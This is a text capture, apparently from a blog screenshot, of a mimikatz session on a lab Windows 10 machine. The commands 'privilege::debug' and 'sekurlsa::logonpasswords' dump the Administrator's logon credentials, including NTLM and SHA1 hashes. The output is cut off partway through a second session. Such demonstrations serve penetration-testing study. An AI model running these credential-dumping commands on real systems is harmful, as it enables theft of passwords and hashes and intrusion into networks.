 PS C:\Users\Administrator\Desktop\mimikatz> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 203937 (00000000:00031ca1)
Session           : Interactive from 1
User Name         : Administrator
Domain            : Win10-2020BGULZ
Logon Server      : Win10-2020BGULZ
Logon Time        : 2021/4/4 12:43:29
SID               : S-1-5-21-3723969990-3920057562-2584134489-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : Win10-2020BGULZ
* NTLM     : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1     : da39a3ee5e6b4b0d3255bfef95601890afd80709
tspkg :
wdigest :
* Username : Administrator
* Domain   : Win10-2020BGULZ
* Password : (null)
kerberos :
* Username : Administrator
* Domain   : Win10-2020BGULZ
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 203894 (00000000:00031c76)
Session           : Interactive from 1
User Name         : Administrator
Domain            : Win10-2020BGULZ
Logon Server      : Win10-2020BGULZ
Logon Time        : 2021/4/4 12:43:29
SID               : S-1-5-21-3723969990-3920057562-2584134489-500
msv :
[00000003] Primary
https://blog.csdn.net/qq_46804551